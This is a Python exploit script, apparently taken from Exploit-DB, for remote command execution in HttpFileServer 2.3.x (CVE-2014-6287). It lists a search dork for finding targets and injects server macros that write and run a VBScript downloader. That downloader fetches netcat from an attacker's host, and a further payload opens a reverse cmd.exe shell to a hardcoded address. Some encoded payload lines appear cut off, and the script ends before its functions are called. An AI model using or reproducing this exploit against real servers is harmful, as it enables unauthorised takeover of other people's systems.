 #!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
        ip_addr = "10.10.14.8" #local IP address
        local_port = "4443" # Local Port number
        vbs = "C:\Users\Public\script.vbs|
dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2
D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3
%27%2F%2Foverwrite%0D%0Aend%20with"
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
        exe1= "exec|"+vbs3